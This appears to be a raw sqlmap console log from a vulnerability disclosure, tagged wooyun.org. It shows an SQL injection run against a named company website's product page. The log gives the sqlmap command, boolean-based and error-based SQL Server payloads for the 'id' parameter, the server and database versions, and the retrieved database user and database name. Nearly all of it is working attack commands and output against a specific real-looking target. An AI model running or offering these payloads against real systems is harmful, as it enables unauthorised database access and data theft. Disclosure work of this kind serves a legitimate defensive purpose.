 D:\Python27\salmap>sqlmap.py -u "http://www.hzgas.com.cn/sc/product_details.aspx
?c_kind=2&c_kind2=4&c_kind3=34&id=32" --current-user --current-db --is-dba --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:11:04
[17:11:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:11:04] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c_kind=2&c_kind2=4&c_kind3=34&id=32 AND 6316=6316
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: c_kind=2&c_kind2=4&c_kind3=34&id=32 AND 5044=CONVERT(INT,(CHAR(58)+
CHAR(122)+CHAR(121)+CHAR(119)+CHAR(58)+(SELECT (CASE WHEN (5044=5044) THEN CHAR(
49) ELSE CHAR(48) END))+CHAR(58)+CHAR(121)+CHAR(109)+CHAR(122)+CHAR(58)))
---
[17:11:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:11:04] [INFO] fetching current user
[17:11:04] [INFO] retrieved: schzgas
current user: 'schzgas'
[17:11:04] [INFO] fetching current database
[17:11:05] [INFO] retrieved: schzgas
current database: 'schzgas'
[17:11:05] [INFO] testing if current user is DBA
current user is DBA: False
[17:11:05] [INFO] fetching database names
[17:11:05] [WARNING] the SQL query provided does not return any output
www.wooyun.org